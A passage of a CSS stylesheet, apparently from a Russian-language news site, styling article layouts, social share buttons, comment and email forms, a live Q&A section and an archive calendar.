    background-color: #fff
}

.box-article h1 {
    padding-bottom: 14px;
    line-height: 1.1em;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-article h2 {
    padding: 4px 0 8px;
    font-size: 1.8em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-article p.subhead {
    margin-top: -5px;
    padding-bottom: 10px;
    line-height: 1.2em;
    font-size: 1.3em;
    color: #808080;
    font-family: Arial, serif
}

.box-article .desc {
    padding: 21px 20px 27px
}

.box-article .desc p {
    padding-bottom: 5px;
    line-height: 1.3em;
    font-size: 1.5em;
    font-family: Georgia, sans-serif
}

.box-article .desc a {
    text-decoration: underline
}

.phototitle {
    top: 0;
    width: 560px;
    text-align: left;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em
}

.authorphoto {
    text-transform: uppercase;
    text-decoration: none;
    font-size: .6em;
    color: #000;
    letter-spacing: .03em
}

.box-article nav, .box-article .nav {
    height: 28px;
    margin-bottom: -1px;
    margin-left: -1px;
    padding: 0;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff
}

.box-article nav a, .box-article .nav a {
    padding: 9px 9px 5px;
    float: left;
    text-transform: uppercase;
    text-decoration: none !important;
    color: #5a5a5a;
    font-weight: normal;
    font-size: .8em;
    font-family: Tahoma, Arial, serif;
    letter-spacing: .03em
}

.box-article nav a.active, .box-article .nav a.active {
    margin-top: 1px;
    padding: 6px 8px 6px;
    border-top: 2px solid #7f7f7f;
    border-right: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    background-color: #fff;
    color: #e54028;
    cursor: default
}

.box-article nav span {
    color: #8e8e8e
}

.box-article section.text {
    padding: 20px 0;
    display: block;
}

.box-article section.text p {
    padding-bottom: 25px;
    line-height: 1.47em;
    font-size: 1.2em
}

.box-article section.text a {
    text-decoration: underline
}

.box-article section.text p.photo {
    padding-bottom: 20px;
    text-align: left
}

.box-article section.text p.author {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: left;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.text p.author a {
    text-decoration: none
}

.box-article section.text p.author a:hover {
    text-decoration: underline
}

.box-article section.text p.release {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: right;
    text-align: right;
    color: #b6b6b6;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.text p.release strong, .box-article section.text p.release a {
    text-decoration: none;
    color: #5a5a5a;
    font-weight: normal
}

.box-article section.text p.release a:hover {
    text-decoration: underline
}

.box-article section.text .stats {
    position: relative;
    width: 145px;
    margin-top: 4px;
    margin-bottom: 15px;
    padding-top: 50px;
    padding-bottom: 7px;
    text-align: center;
    border: 1px solid #d8d8d8
}

.box-article section.text .stats:before {
    position: absolute;
    top: 0;
    left: 12px;
    right: 12px;
    display: block;
    padding: 6px 0 3px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    font-weight: normal;
    font-size: .85em;
    font-family: Tahoma, Arial, serif;
    content: 'Цифры'
}

.box-article section.text .stats strong {
    display: block;
    padding: 0 12px 5px;
    text-align: center !important;
    font-weight: bold;
    font-size: 2.7em;
    font-family: Arial, serif
}

.box-article section.text .stats p {
    padding: 0 12px 13px;
    text-align: center !important;
    line-height: 1.4em;
    color: #676767;
    font-size: .85em;
    font-family: Tahoma, Arial, serif
}

.box-article section.article-text {
    padding: 20px 0;
}

.box-article section.article-text p {
    padding-bottom: 25px;
    line-height: 1.47em;
    font-size: 1.2em
}

.box-article section.article-text a {
    text-decoration: underline
}

.box-article section.article-text p.photo {
    padding-bottom: 20px;
    text-align: left
}

.box-article section.article-text p.author {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: left;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.article-text p.author a {
    text-decoration: none
}

.box-article section.article-text p.author a:hover {
    text-decoration: underline
}

.box-article section.article-text p.release {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: right;
    text-align: right;
    color: #b6b6b6;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.article-text p.release strong, .box-article section.text p.release a {
    text-decoration: none;
    color: #5a5a5a;
    font-weight: normal
}

.box-article section.article-text p.release a:hover {
    text-decoration: underline
}

.box-article section.article-text .stats {
    position: relative;
    width: 145px;
    margin-top: 4px;
    margin-bottom: 15px;
    padding-top: 50px;
    padding-bottom: 7px;
    text-align: center;
    border: 1px solid #d8d8d8
}

.box-article section.article-text .stats:before {
    position: absolute;
    top: 0;
    left: 12px;
    right: 12px;
    display: block;
    padding: 6px 0 3px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    font-weight: normal;
    font-size: .85em;
    font-family: Tahoma, Arial, serif;
    content: 'Цифры'
}

.box-article section.article-text .stats strong {
    display: block;
    padding: 0 12px 5px;
    text-align: center !important;
    font-weight: bold;
    font-size: 2.7em;
    font-family: Arial, serif
}

.box-article section.article-text .stats p {
    padding: 0 12px 13px;
    text-align: center !important;
    line-height: 1.4em;
    color: #676767;
    font-size: .85em;
    font-family: Tahoma, Arial, serif
}

.box-article .stats-left {
    margin-right: 20px;
    float: left
}

.box-article .stats-right {
    margin-left: 20px;
    float: right
}

.box-article section.text .quote {
    position: relative;
    margin: 30px auto;
    clear: both;
    padding: 25px 0 27px;
    text-align: center;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8
}

.box-article section.text .quote-50 {
    width: 50%
}

.box-article section.text .quote-80 {
    width: 80%
}

.box-article section.text .quote p {
    padding: 0;
    text-align: center !important;
    line-height: 1.05em;
    color: #4d4d4d;
    font-style: italic;
    font-size: 1.5em
}

.box-article section.text .quote:before, .box-article section.text .quote:after {
    position: absolute;
    top: -10px;
    left: 50%;
    width: 32px;
    height: 17px;
    margin-left: -16px;
    background: url('../img/quotes.png') no-repeat 0 0;
    content: ''
}

.box-article section.text .quote:after {
    top: auto;
    bottom: -10px;
    height: 16px;
    background-position: 0 -18px
}

.box-article section.article-text .quote {
    position: relative;
    margin: 30px auto;
    clear: both;
    padding: 25px 0 27px;
    text-align: center;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
}

.box-article section.article-text .quote-50 {
    width: 50%
}

.box-article section.article-text .quote-80 {
    width: 80%
}

.box-article section.article-text .quote p {
    padding: 0;
    text-align: center !important;
    line-height: 1.05em;
    color: #4d4d4d;
    font-style: italic;
    font-size: 1.5em
}

.box-article section.article-text .quote:before, .box-article section.article-text .quote:after {
    position: absolute;
    top: -10px;
    left: 50%;
    width: 32px;
    height: 17px;
    margin-left: -16px;
    background: url('../img/quotes.png') no-repeat 0 0;
    content: ''
}

.box-article section.article-text .quote:after {
    top: auto;
    bottom: -10px;
    height: 16px;
    background-position: 0 -18px
}

.box-article ul.info {
    position: relative;
    height: 47px;
    margin-bottom: 30px;
    clear: both;
    border-top: 1px solid #d8d8d8
}

.box-article ul.info li {
    height: 47px;
    float: left;
    border-left: 1px solid #d8d8d8
}

.box-article ul.info li a {
    text-decoration: none;
    color: #5a5a5a
}

.box-article ul.info li a:hover {
    text-decoration: underline
}

.box-article ul.info li.author {
    width: 90px;
    border: 0
}

.box-article ul.info li.author p {
    padding: 10px 0 0 0;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.release {
    width: 120px;
    color: #b6b6b6
}

.box-article ul.info li.release p {
    padding: 10px 0 0 16px;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.social {
    float: right;
    border: 0
}

.box-article ul.info li.social ul {
    border: 0
}

.box-article ul.info li.social ul li {
    position: relative;
    width: 53px;
    text-align: center;
    line-height: 33px
}

.box-article ul.info li.social a {
    text-decoration: none
}

.box-article ul.info li.social a.share {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.share:before {
    color: #b6b6b6;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.twitter:before {
    content: 'C';
    color: #12abe3
}

.box-article ul.info li.social a.twitter:hover:before {

}

.box-article ul.info li.social a.facebook:before {
    content: 'D';
    color: #0f609d
}

.box-article ul.info li.social a.facebook:hover:before {

}

.box-article ul.info li.social a.ok:before {
    content: 'B';
    color: #f27332
}

.box-article ul.info li.social a.ok:hover:before {

}

.box-article ul.info li.social a.vk:before {
    content: 'A';
    color: #00658d
}

.box-article ul.info li.social a.vk:hover:before {
    color: #00658d
}

.box-article ul.info li.social a.share.telegram,
.box-article ul.info li.social a.share.whatsapp {
    display: block;
    width: 21px;
    height: 21px;
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 auto;
    margin-top: 11px;
}

.box-article ul.info li.social a.share.telegram {

}

.box-article ul.info li.social a.share.whatsapp {
    background-image: url(../img/if_whatsapp_1220365.png);
}

.box-article ul.info li.social a.email {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.email:before {
    color: #b6b6b6;
    content: 'H';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.email:hover:before, .box-article ul.info li.social a.email.active:before {
    color: #e2290d
}

.box-article ul.info li.social a.print {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.print:before {
    color: #b6b6b6;
    content: 'I';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.print:hover:before {
    color: #e2290d
}

.box-article ul.info li.social span {
    position: absolute;
    top: 32px;
    left: 0;
    display: block;
    width: 100%;
    margin-top: -2px;
    color: #b6b6b6;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.email-form {
    position: absolute;
    top: 0;
    left: 0;
    width: 550px;
    height: 52px;
    border: 0;
    background-color: #fff
}

.box-article ul.info li.email-form ul li.in {
    width: 230px
}

.box-article ul.info li.email-form ul li.in:first-child {
    padding-left: 0;
    border: 0
}

.box-article ul.info li.email-form ul li.in input {
    width: 90%;
    padding: 15px 0 0 10px;
    border: 0;
    background: none;
    font-size: 1.1em
}

.box-article ul.info li.email-form ul li.in span.error {
    color: #f00;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-article ul.info li.email-form ul li.bt button {
    display: inline-block;
    height: 35px;
    margin-left: 10px;
    border: 0;
    background: none;
    line-height: 0;
    font-style: normal;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px;
    outline: 0;
    cursor: pointer
}

.box-article ul.info li.email-form ul li.bt button:hover, .box-article ul.info li.email-form ul li.bt button:focus {
    color: #e2290d
}

.box-article ul.info li.email-form ul li.bt button.send {
    margin-left: 15px
}

.box-article ul.info li.email-form ul li.bt button.send:before {
    color: #b6b6b6;
    content: 'J';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.email-form ul li.bt button.send:hover:before {
    color: #e2290d
}

.box-article ul.info li.email-form ul li.bt button.cancel:before {
    color: #b6b6b6;
    content: 'K';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.email-form ul li.bt button.cancel:hover:before {
    color: #e2290d
}

.box-article ul.info li.email-form:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 13px;
    height: 47px;
    background: url('[data-uri]') no-repeat 0 0;
    content: ' '
}

.box-article ul.info li.email-form p.done {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 15px 0;
    text-align: center;
    background-color: #fff;
    color: #69f;
    font-size: 1.1em;
    font-family: Arial, Helvetica, sans-serif
}

.box-article section.similar {

    display: block;
}

.box-article section.similar h4 {
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-article section.similar .items {
    position: relative;
    border-top: 1px solid #d8d8d8
}

.box-article section.similar section {
    width: 369px;
    padding: 11px 0 13px;
    float: left;
    border-top: 1px solid #d8d8d8;
    display: block;
}

.box-article section.similar section.c-1 {
    clear: both
}

.box-article section.similar section.c-2 {
    margin-left: 20px
}

.box-article section.similar section.first {
    border: 0
}

.box-article section.similar section a {
    display: block;
    text-decoration: none;
    line-height: 1.3em
}

.box-article section.similar section img {
    margin-right: 15px;
    float: left
}

.box-article section.similar section a span {
    margin-right: 5px
}

.box-article section.similar section.first a span {
    display: block
}

.box-article section.similar section a:hover span {
    text-decoration: underline
}

.box-article section.similar section time:after {
    content: ''
}

.box-article section.similar .items:after {
    position: absolute;
    top: 10px;
    left: 50%;
    bottom: 10px;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.box-article section.photos {
    padding: 20px 0 20px 0;
}

.box-article section.article-text ol{
    display: block;
    list-style-type: decimal;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
}

.box-article section.article-text .photos {
    padding: 20px 0 20px 0;
}

.box-article section.photos .photos-wrap {
    padding: 20px;
    background-color: #f6f3e2;
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
}

.box-article section.photos .photos-wrap .photo {
    padding: 20px;
    height: fit-content;
    width: fit-content;
}

.box-article section.photos .photos-wrap .photo span {
    display: block;
    width: 121px;
    margin: 0 auto;
    padding-top: 5px;
    line-height: 12px;
    color: #808080;
    font-size: 12px
}

.box-article section.photos .cameramen {
    padding: 10px 0 0 0;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em;
    margin-left: 200px;
    margin-right: 200px;
}

.box-article .photos-slider {
    position: relative;
    margin-bottom: 50px
}

.box-article .photos-slider div {
    position: relative;
    width: 768px;
    height: 300px;
    margin-bottom: 10px;
    overflow: hidden
}

.box-article .photos-slider ul {
    position: absolute;
    width: 30000px
}

.box-article .photos-slider ul li {
    width: 758px;
    height: 300px;
    float: left
}

.box-article .photos-slider ul li img {
    width: 100%;
}

.box-article .photos-slider .controls {
    width: auto;
    height: auto;
    overflow: visible
}

.box-article .photos-slider button {
    position: absolute;
    top: 0;
    z-index: 2;
    width: 13px;
    height: 13px;
    border: 0;
    background: url('../img/icon/calendar_controls.gif') no-repeat 0 0
}

.box-article .photos-slider button.prev {
    right: 64px
}

.box-article .photos-slider button.next {
    right: 12px;
    background-position: -13px 0
}

.box-article .photos-slider .title {
    position: absolute;
    top: 0;
    width: 560px;
    text-align: left;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em
}

.box-article .photos-slider .title a {
    color: #808080
}

.box-article .photos-slider .count {
    position: absolute;
    top: 0;
    right: 26px;
    z-index: 2;
    width: 39px;
    text-align: center;
    line-height: 14px;
    color: #a8a8a8;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif
}

.box-article section.comments {
    padding: 20px 0
}

.box-article-opinion .headline {
    position: relative
}

.box-article-opinion strong.opinion {
    position: relative;
    z-index: 2;
    display: block;
    padding-top: 80px;
    line-height: 1.1em;
    color: #e54028;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-article-opinion h1 {
    position: relative;
    z-index: 2;
    width: 250px;
    padding-bottom: 60px
}

.box-article-opinion .headline img {
    position: absolute;
    bottom: -28px;
    right: 0;
    z-index: 1
}

.box-article-opinion section.text .desc {
    padding: 0 0 10px;
    display: block;
}

.box-article-opinion section.text .desc p {
    padding-bottom: 5px;
    line-height: 1.3em;
    font-size: 1.5em;
    font-family: Georgia, sans-serif
}

.box-live-preview {
    position: static;
    margin-top: -39px;
    margin-bottom: 50px
}

.box-live-preview a {
    display: block;
    padding: 25px 0 10px;
    background-color: #969696;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-family: Arial, sans-serif;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    border-radius: 15px
}

.box-live-preview a:hover {
    background-color: #b0b0b0
}

.box-live-preview time {
    display: inline-block;
    margin-right: 5px;
    color: #000;
    font-weight: bold
}

.box-live-preview strong {
    position: relative;
    display: inline-block;
    padding-left: 17px
}

.box-live-preview strong:before {
    position: absolute;
    top: -15px;
    left: 0;
    display: inline-block;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 30px;
    content: 'R'
}

.box-live-preview.now a {
    background-color: #e54028
}

.box-live-preview.now a:hover {
    background-color: #eb6855
}

.box-live h1 {
    padding: 0;
    color: #e54028
}

.box-live strong {
    display: block;
    margin-bottom: 20px;
    line-height: 1.1em;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-live section.text .desc {
    padding-right: 100px
}

.box-live section.question-add {
    margin-bottom: 35px
}

.box-live section.question-add ul {
    width: 50%;
    float: left
}

.box-live section.question-add ul li.in {
    padding-right: 30px;
    padding-bottom: 15px
}

.box-live section.question-add ul + ul li.in {
    padding-left: 10px
}

.box-live section.question-add ul li.in input, .box-live section.question-add ul li.in textarea {
    display: block;
    width: 100%;
    padding: 4px;
    border: 1px solid #b9b9b9;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.box-live section.question-add ul li.in input:focus, .box-live section.question-add ul li.in textarea:focus {
    border-color: #000
}

.customSelect {
    width: 100%;
    padding: 3px 4px 2px;
    border: 1px solid #b9b9b9;
    background: url('[data-uri]') no-repeat 100% 50%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.customSelectInner {
    color: #999;
    font: normal 1em Arial, sans-serif
}

.customSelectActive .customSelectInner {
    color: #000
}

.box-live section.question-add ul li.ch {
    padding-bottom: 18px;
    padding-left: 5px
}

.box-live section.question-add ul li.ch input {
    margin-right: 5px
}

.box-live section.question-add ul li.ch label {
    color: #999;
    font-size: .85em;
    font-weight: normal;
    font-family: Arial, sans-serif
}

.box-live section.question-add ul li.txt textarea {
    height: 195px;
    resize: none
}

.box-live section.question-add ul li.req {
    position: relative
}

.box-live section.question-add ul li.req:after {
    position: absolute;
    top: 6px;
    right: 19px;
    color: #969696;
    content: '*'
}

.box-live section.question-add ul li span.error {
    display: block;
    padding-top: 4px;
    line-height: 14px;
    color: #f00;
    font-size: .85em;
    font-family: Arial, Helvetica, sans-serif
}

.box-live section.question-add ul li.bt {
    padding-right: 30px
}

.box-live section.question-add ul li.bt button {
    display: block;
    width: 100%;
    padding: 10px 0 13px;
    text-align: center;
    border: 0;
    background: #f4f4f4;
    text-transform: uppercase;
    color: #e54028;
    font-size: 1em;
    font-weight: bold;
    outline: 0;
    cursor: pointer
}

.box-live section.question-add ul li.bt button:hover, .box-live section.question-add ul li.bt button:focus {
    background: #eee
}

.box-live section.question-add p.done {
    padding: 15px 0;
    text-align: center;
    color: #69f;
    font-size: 1.1em;
    font-family: Arial, Helvetica, sans-serif
}

.box-live section.questions h4 {
    margin-bottom: 10px;
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-live section.questions section {
    padding-top: 13px;
    padding-bottom: 15px;
    border-top: 1px solid #000
}

.box-live section.questions h4 + section {
    border: 0
}

.box-live section.questions strong {
    font-size: 1.1em
}

.box-live section.questions ol {
    padding: 0 20px
}

.box-live section.questions ol li {
    position: relative;
    padding: 11px 40px 13px 0;
    border-top: 1px solid #d8d8d8;
    font-size: 1.1em
}

.box-live section.questions ol li:first-child {
    border: 0
}

.box-live section.questions ol li p {
    margin: 0 0 4px;
    padding: 0;
    line-height: 1.1em;
    font-size: 1em
}

.box-live section.questions ol li p.authors {
    color: #999;
    font-size: .8em;
    font-family: Arial, sans-serif
}

.box-live section.questions ol li p.authors em {
    font-style: normal;
    font-weight: bold
}

.box-live section.questions ol li .answer {
    position: relative;
    margin-top: 20px;
    padding-left: 35px
}

.box-live section.questions ol li .answer:before {
    position: absolute;
    top: 0;
    left: -19px;
    text-transform: uppercase;
    color: #e54028;
    font-weight: bold;
    font-style: normal;
    font-size: .85em;
    font-family: Arial, sans-serif;
    content: 'Ответ'
}

.box-live section.questions ol li .answer p {
    color: #585858;
    font-style: italic
}

.box-live section.questions ol li button.like {
    position: absolute;
    top: 4px;
    right: 0;
    border: 0;
    background: none;
    line-height: 1;
    color: #b6b6b6;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 29px;
    outline: 0
}

.box-live section.questions ol li button.like:before {
    content: 'N'
}

.box-live section.questions ol li button.like:hover, .box-live section.questions ol li button.like.active {
    color: #e2290d
}

.box-live section.video {
    padding: 20px 0
}

.box-comments {
    position: relative;
    text-align: right;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments h2 {
    font-weight: bold;
    font-size: 1.2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .add {
    padding: 30px 83px;
    text-align: left;
    border-bottom: 1px solid #ddd;
    background: url('../img/comments_bg.gif') repeat-x 0 0 #f1f1f1
}

.box-comments .add h2 {
    float: left;
    font-weight: bold;
    font-size: 1.2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .control {
    height: 15px;
    float: right;
    color: #808080
}

.box-comments .control A {
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .control A.active, .box-comments .control A.active:hover {
    text-decoration: none;
    color: #808080;
    cursor: default
}

.box-comments .done {
    padding-top: 15px;
    clear: both;
    color: #004d88;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments FIELDSET {
    clear: both
}

.box-comments FIELDSET.half {
    width: 225px;
    float: left
}

.box-comments .in {
    padding: 13px 0 0 0;
    clear: both
}

.box-comments .in LABEL {
    display: block;
    height: 19px;
    font-family: Arial, Helvetica, sans-serif;
    color: #333
}

.box-comments .in INPUT, .box-comments .in TEXTAREA {
    display: block;
    width: 100%;
    padding: 1px 0 0 0;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .in .value {
    display: inline;
    padding-right: 6px;
    font-style: italic
}

.box-comments .in A {
    text-transform: lowercase;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .in .error {
    display: block;
    padding-top: 4px;
    line-height: 14px;
    color: #f00;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .username {
    width: 225px;
    float: left;
    clear: none
}

.box-comments .password {
    position: relative;
    width: 225px;
    float: right;
    clear: none
}

.box-comments .password A {
    position: absolute;
    top: 14px;
    right: 0;
    z-index: 1;
    text-transform: lowercase;
    font-size: .9em
}

.box-comments .captcha INPUT {
    width: 225px
}

.box-comments .bt-wrap {
    position: relative;
    padding: 26px 0 0 0
}

.box-comments .bt {
    display: inline-block;
    padding: 0 0 0 13px;
    background: url('../img/button.gif') no-repeat 0 0
}

.box-comments .bt INPUT {
    display: block;
    height: 33px;
    padding: 0 13px 0 0;
    line-height: 10px;
    border: 0;
    background: url('../img/button.gif') no-repeat 100% 0;
    cursor: pointer;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .bt-wrap .hotkey {
    position: absolute;
    top: 35px;
    left: 179px;
    z-index: 1;
    font-style: italic;
    color: #999
}

.box-comments .loading {
    position: absolute;
    top: 30px;
    right: 0;
    z-index: 1;
    width: 24px;
    height: 24px;
    background: url('../img/loading_form.gif') no-repeat 0 0
}

.box-comments .desc {
    width: 225px;
    padding: 23px 0 0 0;
    float: right;
    color: #666;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments A.close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    display: block;
    width: 21px;
    height: 21px;
    background: url('../img/icon/close.gif') no-repeat 0 0;
    text-indent: -9000px
}

.box-comments .open {
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .list {
    position: relative;
    padding: 40px 0 0 0;
    text-align: left
}

.box-comments .list H2 {
    padding: 0 0 22px 83px
}

.box-comments .list .pages {
    position: absolute;
    top: 42px;
    left: 208px;
    z-index: 1
}

.box-comments .list .pagination {
    position: absolute;
    top: 42px;
    right: 0;
    z-index: 1
}

.box-comments .list .pagination .current {
    font-weight: bold
}

.box-comments .item {
    padding: 0 0 28px;
    line-height: 22px
}

.box-comments .item .id {
    width: 83px;
    padding-top: 1px;
    float: left;
    line-height: 14px;
    text-align: right;
    color: #555;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .item .id-wrap {
    padding: 1px 23px 0 0
}

.box-comments .item .author {
    width: 65px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    background: url('../img/comments_author.gif') no-repeat 100% 0 #f93;
    text-transform: lowercase;
    color: #fff
}

.box-comments .item .date {
    width: 70px;
    padding-top: 2px;
    float: left;
    line-height: 14px;
    color: #555;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .item .text {
    width: 470px;
    float: right
}

.box-comments .item .text P, #comments_list .item .text P {
    padding: 0;
    line-height: 17px;
    font-size: 12px;
}

.box-comments .item .text EM {
    display: block;
    padding-top: 4px
}

.box-comments .item .text EM.guest {
    color: #808080
}

.box-comments .msg {
    padding: 0 0 0 83px
}

.box-articles {
    margin-bottom: 20px
}

.box-articles-2 {
    padding-top: 15px;
    border-top: 1px solid #000
}

.box-articles .primary {
    position: relative;
    border-bottom: 1px solid #d8d8d8
}

.box-articles .primary section {
    padding: 0 0 15px;
    border: 0
}

.box-articles .primary section a.photo {
    margin-right: 20px;
    float: left
}

.box-articles .primary section h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-articles .primary section p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-articles .secondary {
    width: 50%;
    padding-top: 5px;
    float: left
}

.box-articles .secondary section {
    margin: 0 10px 0 0;
    padding: 10px 0;
    border-top: 1px solid #d8d8d8
}

.box-articles .secondary section:first-child {
    border: 0
}

.box-articles .secondary section:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-articles .secondary section img {
    margin-right: 10px;
    float: left
}

.box-articles .secondary-2 section {
    margin: 0 0 0 10px
}

.box-author-articles {
    position: relative;
    padding-right: 13px
}

.box-author-articles h1 {
    padding: 0 16px 37px 0;
    float: left;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-author-articles .pages {
    padding: 11px 0 0 0;
    float: left
}

.box-author-articles .pagination {
    padding: 11px 0 0 0;
    float: right
}

.box-author-articles .tag {
    position: absolute;
    top: 40px;
    left: 0;
    z-index: 1;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif
}

.box-author-articles .item {
    padding: 10px 0;
    border-top: 1px solid #c0c0c0
}

.box-author-articles .item .photo {
    width: 100px;
    float: left
}

.box-author-articles .item H2 {
    margin-left: 110px;
    padding-bottom: 3px;
    font-weight: bold;
    font-size: 1em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-author-articles .item P {
    margin-left: 110px;
    line-height: 1.4em;
    font-size: .9em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-cameraman-one {
    padding-right: 13px
}

.box-cameraman-one H1 {
    padding: 0 16px 29px 0;
    float: left;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-cameraman-one .pages {
    padding: 11px 0 0 0;
    float: left
}

.box-cameraman-one .pagination {
    padding: 11px 0 0 0;
    float: right
}

.box-cameraman-one .content {
    padding: 32px 0 0 0;
    border-top: 1px solid #c3c3c3
}

.box-cameraman-one .item {
    width: 20%;
    height: 80px;
    margin-bottom: 6px;
    float: left;
    overflow: hidden;
    text-align: center
}

.box-archive {
    position: relative;
    padding-right: 16px
}

.box-archive h1 {
    padding: 0 16px 29px 0;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-archive .years {
    position: absolute;
    top: 11px;
    right: 16px;
    z-index: 1
}

.box-archive .years UL LI {
    padding-right: 10px;
    float: left;
    list-style-type: none;
    font-family: Arial, Helvetica, sans-serif
}

.box-archive .years UL LI A {
    text-decoration: underline;
    color: #000
}

.box-archive .years UL LI.active {
    font-weight: bold
}

.box-archive .content {
    padding: 32px 0 0 0;
    border-top: 1px solid #c3c3c3
}

.box-archive .item {
    width: 33%;
    height: 200px;
    float: left;
    font-family: Arial, Helvetica, sans-serif
}

.box-archive .item .title {
    height: 24px;
    text-align: center;
    color: #666;
    font-size: .9em
}

.box-archive .item .calendar {
    width: 156px;
    margin: auto
}

.box-archive TABLE TH {
    padding: 4px 5px 4px 5px;
    text-align: right;
    text-transform: lowercase;
    color: #666;
    font-weight: normal;
    font-size: .9em
}

.box-archive TABLE TD {
    padding: 4px 5px 4px 5px;
    text-align: right;
    color: #999;
    font-size: .9em
}

.box-archive TABLE TD.today {
    background-color: #aaa;
    color: #fff
}

.box-archive TABLE TD.today A {
    text-decoration: none;
    color: #fff
}

.box-page {
    padding: 0 13px 22px 0
}

.box-page h1 {
    padding: 0 0 20px;
    clear: both;
